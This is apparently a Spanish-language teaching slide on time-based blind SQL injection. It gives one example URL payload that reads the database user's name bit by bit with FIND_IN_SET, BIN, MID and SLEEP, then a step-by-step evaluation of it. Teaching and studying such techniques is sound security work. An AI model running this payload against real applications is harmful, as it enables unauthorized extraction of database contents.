

# Ejemplo:
?user=admin' AND (SELECT @a:=MID(BIN(FIND_IN_SET(MID(USER(),1,1),'a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,0,1,2,3,4,5,6,7,8,9')),1,1))=@a AND IF(@a!='',@a,SLEEP(4))%23
- FIND_IN_SET('r','a,b,c,...') --> 18
- BIN(18) --> “10010”
- MID(“10010”,1,1) --> 1
- (SELECT @a:=1)=@a --> TRUE
- TRUE AND IF(@a!='',@a,SLEEP(4))